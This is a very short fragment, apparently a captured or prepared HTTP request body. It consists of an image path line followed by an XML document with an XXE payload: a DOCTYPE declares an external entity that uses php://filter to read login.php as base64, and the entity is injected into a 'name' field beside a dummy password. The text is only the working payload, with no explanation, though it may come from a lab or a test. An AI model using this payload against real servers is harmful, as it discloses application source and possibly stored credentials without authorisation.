 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY xxe SYSTEM 'php://filter/convert.base64-encode/resource=login.php'>]>
<root>
<name>
&xxe;
</name>
<password>
test
</password>
</root>